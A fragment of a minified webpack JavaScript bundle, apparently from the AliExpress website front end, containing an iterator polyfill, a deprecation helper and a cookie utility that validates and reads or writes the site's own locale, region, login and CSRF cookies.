r(t,o)}},542:function(t,e,n){"use strict";var r=n(321),o=n(317),i=n(539),c=n(242),a=n(414),u=n(1066),s=n(412),f=n(1067),l=n(244)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,y,v,h,g){u(n,e,y);var m,b,_,w=function(t){if(!p&&t in O)return O[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",S="values"==v,E=!1,O=t.prototype,x=O[l]||O["@@iterator"]||v&&O[v],j=x||w(v),P=v?S?w("entries"):j:void 0,A="Array"==e&&O.entries||x;if(A&&(_=f(A.call(new t)))!==Object.prototype&&_.next&&(s(_,k,!0),r||"function"==typeof _[l]||c(_,l,d)),S&&x&&"values"!==x.name&&(E=!0,j=function(){return x.call(this)}),r&&!g||!p&&!E&&O[l]||c(O,l,j),a[e]=j,a[k]=d,v)if(m={values:S?j:w("values"),keys:h?j:w("keys"),entries:P},g)for(b in m)b in O||i(O,b,m[b]);else o(o.P+o.F*(p||E),e,m);return m}},543:function(t,e,n){"use strict";e.deprecate=function(t,e){var n=!0;return function(){return n&&(console.warn("DeprecationWarning: "+e),n=!1),t.apply(this,arguments)}}},87:function(t,e,n){"use strict";var r=n(10).default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(41)),i=r(n(40)),c=r(n(90)),a=n(91),u=new(function(){function t(){(0,o.default)(this,t),this.siteFormat=/^[a-z]{3}(_[a-z]{1})?$/,this.x_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.s_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.b_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.c_tpFormat=/^[A-Z]{3}$/,this.regionFormat=/^[A-Z]{2,3}$/,this.provinceFormat=/^[0-9]{18}$/,this.cityFormat=/^[0-9]{18}$/,this.siFormat=/^(glo|rus|bra|esp|idn|fra|deu|ita)$/,this.signFormat=/^(y|n)$/,this.rmb_ppFormat=/^.*$/,this.x_userFormat=/^.*$/,this.issFormat=/^(y)$/,this.isbFormat=/^(y)$/,this.ispmFormat=/^(y)$/,this.isksFormat=/^(y)$/,this.isgclFormat=/^(y)$/,this.reg_verFormat=/^(new|old)$/,this.x_lFormat=/^[01]{1}$/,this.ber_lFormat=/^A\d$/,this.zero_orderFormat=/^(y)$/,this.ae_u_p_sFormat=/^[012]{1}$/,this.ups_dFormat=/^[01\|]{7,}$/,this.ups_u_tFormat=/^[0-9]{13,}$/,this.re_snsFormat=/^.*$/,this.x_csrfFormat=/^.*$/,this.x_c_chgFormat=/^[01]{1}$/,this.x_c_syncedFormat=/^[01]{1}$/,this.acs_rtFormat=/^[A-Za-z0-9]+$/,this.alimidFormat=/^[0-9]+$/,this.x_as_iFormat=/^([A-Za-z0-9]|(%))+/,this.x_lidFormat=/^[A-Za-z0-9]+$/}return(0,i.default)(t,[{key:"get",value:function(t,e){return c.default.get(t,e)}},{key:"_setcookie",value:function(t,e,n){if(n&&!this.validate(e,n))return!1;var r=c.default.get(t,{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||"";r=new RegExp("(.*&?"+e+"=)(.*?)(&.*|$)").test(r)?RegExp.$1+n+RegExp.$3:(r?r+"&":"")+e+"="+n,c.default.set(t,r,{domain:(0,a.getFixedDomainUrl)(),path:"/",expires:3650,raw:!0})}},{key:"_getCookie",value:function(t,e){var n=c.default.get(t,{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||"",r=new RegExp("(.*&?"+e+"=)(.*?)(&.*|$)");n.match(r);var o=RegExp.$2;return r.test(n)&&this.validate(e,o)?o:""}},{key:"validate",value:function(t,e){return!/(&|=)/.test(e)&&!!(e&&this[t+"Format"]&&this[t+"Format"].test(e))}},{key:"getMSite",value:function(t,e){var n=c.default.get(t,{domain:"m.laliexpress.com",path:"/",raw:!0})||"",r=new RegExp("(.*&?"+e+"=)(.*?)(&.*|$)");n.match(r);var o=RegExp.$2;return r.test(n)&&this.validate(e,o)?o:""}},{key:"setSite",value:function(t){this._setcookie("aep_usuc_f","site",t)}},{key:"getSite",value:function(){return this._getCookie("aep_usuc_f","site")}},{key:"setRegion",value:function(t){this._setcookie("aep_usuc_f","region",t)}},{key:"getRegion",value:function(){return this._getCookie("aep_usuc_f","region")}},{key:"setProvince",value:function(t){this._setcookie("aep_usuc_f","province",t)}},{key:"getProvince",value:function(){return this._getCookie("aep_usuc_f","province")}},{key:"setCity",value:function(t){this._setcookie("aep_usuc_f","city",t)}},{key:"getCity",value:function(){return this._getCookie("aep_usuc_f","city")}},{key:"getAlimid",value:function(){return this._getCookie("aep_usuc_f","alimid")}},{key:"getMsiteProvince",value:function(){return c.default.get("ae-msite-province",{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getMsiteCity",value:function(){return c.default.get("ae-msite-city",{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"setCurrency",value:function(t){this._setcookie("aep_usuc_f","c_tp",t)}},{key:"getCurrency",value:function(){return this._getCookie("aep_usuc_f","c_tp")}},{key:"setLocale",value:function(t){this._setcookie("xman_us_f","x_locale",t)}},{key:"getLocale",value:function(){return this._getCookie("xman_us_f","x_locale")}},{key:"setSellerLocale",value:function(t){c.default.set("intl_locale",t,{domain:(0,a.getFixedDomainUrl)(),path:"/",expires:365,raw:!0}),this.setLocale(t),this._setcookie("aep_usuc_f","s_locale",t)}},{key:"getSellerLocale",value:function(){return this._getCookie("aep_usuc_f","s_locale")}},{key:"setBuyerLocale",value:function(t){this.setLocale(t),this._setcookie("aep_usuc_f","b_locale",t)}},{key:"getBuyerLocale",value:function(){return this._getCookie("aep_usuc_f","b_locale")}},{key:"getSign",value:function(){return this._getCookie("xman_us_t","sign")}},{key:"isLoggedIn",value:function(){return"y"==this.getSign()}},{key:"getLoginId",value:function(){return this._getCookie("xman_us_t","rmb_pp")}},{key:"getIss",value:function(){return this._getCookie("aep_usuc_f","iss")}},{key:"isSeller",value:function(){return"y"===this.getIss()}},{key:"getIsb",value:function(){return this._getCookie("aep_usuc_f","isb")}},{key:"isBuyer",value:function(){return"y"===this.getIsb()}},{key:"getIsks",value:function(){return this._getCookie("aep_usuc_f","isks")}},{key:"isKaSeller",value:function(){return"y"===this.getIsks()}},{key:"getIsgcl",value:function(){return this._getCookie("aep_usuc_f","isgcl")}},{key:"isGreenChannel",value:function(){return"y"===this.getIsgcl()}},{key:"getIspm",value:function(){return this._getCookie("aep_usuc_f","ispm")}},{key:"isPremiumMember",value:function(){return"y"===this.getIspm()}},{key:"getIsfm",value:function(){return this._getCookie("aep_usuc_f","isfm")}},{key:"isFreeMember",value:function(){return"y"===this.getIsfm()}},{key:"getRegVer",value:function(){return this._getCookie("aep_usuc_f","reg_ver")}},{key:"getOversea",value:function(){return this._getCookie("xman_us_f","x_l")}},{key:"isOversea",value:function(){return"1"!==this.getOversea()}},{key:"_getXUserRaw",value:function(){return this._getCookie("xman_us_f","x_user")}},{key:"getXUserObj",value:function(){var t={country:"",firstName:"",lastName:"",memberSeq:""},e=(this._getXUserRaw()||"").split("|");return e.length>=5&&(t.country=e[0],t.firstName=e[1].replace(/</g,"&lt;").replace(/>/g,"&gt;"),t.lastName=e[2].replace(/</g,"&lt;").replace(/>/g,"&gt;"),t.memberSeq=e[4]),t}},{key:"getMemberSeq",value:function(){return this.getXUserObj().memberSeq}},{key:"isNewUser",value:function(){return""===this.getXUserObj().memberSeq}},{key:"setAETest",value:function(){}},{key:"getAETest",value:function(){return""}},{key:"getBerL",value:function(){return this._getCookie("aep_usuc_t","ber_l")}},{key:"getZeroOrder",value:function(){return this._getCookie("xman_us_f","zero_order")}},{key:"isZeroOrderUser",value:function(){return"y"===this.getZeroOrder()}},{key:"getAeUps",value:function(){return this._getCookie("aep_usuc_f","ae_u_p_s")}},{key:"setAeUps",value:function(t){return this._setcookie("aep_usuc_f","ae_u_p_s",t)}},{key:"getAeUpsDetail",value:function(){return this._getCookie("aep_usuc_f","ups_d")}},{key:"setAeUpsDetail",value:function(t){return this._setcookie("aep_usuc_f","ups_d",t)}},{key:"getAeUpsTime",value:function(){return this._getCookie("aep_usuc_f","ups_u_t")}},{key:"setAeUpsTime",value:function(t){return this._setcookie("aep_usuc_f","ups_u_t",t)}},{key:"getReSns",value:function(){return this._getCookie("aep_usuc_f","re_sns")}},{key:"getCsrfToken",value:function(){var t=this._getCookie("acs_usuc_t","x_csrf");return t||(window.__bl&&window.__bl.api?window.__bl.error(new Error("Cookie.getCsrfToken error")):window.__bl&&(window.__bl.pipe=window.__bl.pipe||[],window.__bl.pipe.push(["error",new Error("Cookie.getCsrfToken error")]))),t}},{key:"getXmanCookieChanged",value:function(){return this._getCookie("xman_us_f","x_c_chg")}},{key:"setXmanCookieChanged",value:function(t){return this._setcookie("xman_us_f","x_c_chg",""+t)}},{key:"getXmanCookieSynced",value:function(){return this._getCookie("xman_us_f","x_c_synced")}},{key:"setXmanCookieSynced",value:function(t){return this._setcookie("xman_us_f","x_c_synced",""+t)}},{key:"getACS_RT",value:function(){return this._getCookie("xman_us_f","acs_rt")}},{key:"getX_AS_I",value:function(){return this._getCookie("xman_us_f","x_as_i")}},{key:"getCNA",value:function(){return c.default.get("cna",{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getAliApacheId",value:function(){return c.default.get("ali_apache_id",{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getAeucid",value:function(){return c.default.get("aeu_cid",{domain:(0,a.getFixedDomainUrl)(),path:"/",raw:!0})||""}}]),t}());window.lib=window.lib||{},window.lib.cookie=u;var s=u;e.default=s},90:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={},o=decodeURIComponent,i=encodeURIComponent;function c(t){return"string"==typeof t}function a(t){return c(t)&&""!==t}function u(t){if(!a(t))throw new TypeError("Cookie name must be a non-empty string")}function s(t){return t}r.get=function(t,e){u(t),e="function"==typeof e?{converter:e}:e||{};var n=function(t,e){var n={};if(c(t)&&t.length>0)for(var r,i,a,u=e?o:s,f=t.split(/;\s/g),l=0,p=f.length;l<p;l++){if((a=f[l].match(/([^=]+)=/i))instanceof Array)try{r=o(a[1]),i=u(f[l].substring(a[1].length+1))}catch(t){}else r=o(f[l]),i="";r&&(n[r]=i)}return n}(document.cookie,!e.raw);return(e.converter||s)(n[t])},r.set=function(t,e,n){u(t);var r=(n=n||{}).expires,o=n.domain,c=n.path;n.raw||(e=i(String(e)));var s=t+"="+e,f=r;return"number"==typeof f&&(f=new Date).setDate(f.getDate()+r),f instanceof Date&&(s+="; expires="+f.toUTCString()),a(o)&&(s+="; domain="+o),a(c)&&(s+="; path="+c),n.secure&&(s+="; secure"),document.cookie=s,s},r.remove=function(t,e){return(e=e||{}).expires=new Date(0),this.set(t,"",e)};var f=r;e.default=f},91:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getFixedDomainUrl=function(){return o};var r,o="laliexpress.com";"object"==typeof window&&(r=window.location.host.match(/(\w+\.\w+)$/))&&(o=r[1])}}]);